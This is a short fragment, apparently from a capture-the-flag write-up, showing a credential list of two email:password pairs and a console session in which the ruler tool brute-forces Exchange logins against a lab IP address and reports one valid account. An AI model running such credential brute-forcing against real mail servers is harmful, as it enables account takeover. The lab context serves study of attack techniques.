 1 cmsadmin@ctf.com:1q2w3e4r5t↓
2 zhuchaoyang@ctf.com:Zcy19920727←
λ Cmder
D:\Downloads
$ ruler-win64.exe --domain 172.168.1.106 --insecure brute --userpass=user.txt
[+] Starting bruteforce
[+] Trying to Autodiscover domain
[+] 0 of 2 checked
[+] Success: zhuchaoyang@ctf.com:Zcy19920727
D:\Downloads
$
F1uYu4n